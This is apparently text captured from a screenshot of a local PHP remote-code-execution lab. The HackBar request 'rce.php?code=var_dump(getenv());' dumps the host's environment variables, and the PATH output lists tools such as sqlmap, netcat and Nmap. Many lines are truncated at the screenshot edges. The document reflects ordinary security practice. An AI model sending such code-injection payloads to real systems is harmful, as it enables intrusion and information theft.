 array(7) { ["PATH"]=> string(1040) "C:\Program Files\Common Files\Oracle\Java\javapath;D:\vmware\bin\;C:\Program Files (x86)\Common Files
\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Pr
Files\MySQL\MySQL Server 8.1\bin;E:\sqlmap\;D:\MinGW\bin;D:\putty\;D:\010;E:\CTF����\010 Editor;D:\010 Editor;D:\phpstudy_pro\Extens
\cmd;D:\netcat;C:\Users\15041\AppData\Local\Programs\Python\Python313\Scripts\;C:\Users\15041\AppData\Local\Programs\Python\Python
\Programs\Python\Python311\Scripts\;C:\Users\15041\AppData\Local\Programs\Python\Python311\;C:\Users\15041\AppData\Local\Microsoft
Edition 2023.2.3\bin;D:\Microsoft VS Code\bin;D:\phpstudy_pro\Extensions\MySQL5.7.26\bin;D:\Nmap;C:\Users\15041\AppData\Local\GitHub
\Roaming\npm;D:\PhpStorm 2023.2.4\bin;D:\IntelliJ IDEA Community Edition 2023.3.2\bin" ["SYSTEMROOT"]=> string(10) "C:\Windows" ["COM
\system32\cmd.exe" ["PATHEXT"]=> string(53) ".COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC" ["WINDIR"]=> string(10) "C:\Windows
"D:/phpstudy_pro/Extensions/php/php7.3.4nts" ["_FCGI_SHUTDOWN_EVENT_"]=> string(4) "8812" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/rce.php?code=var_dump(getenv());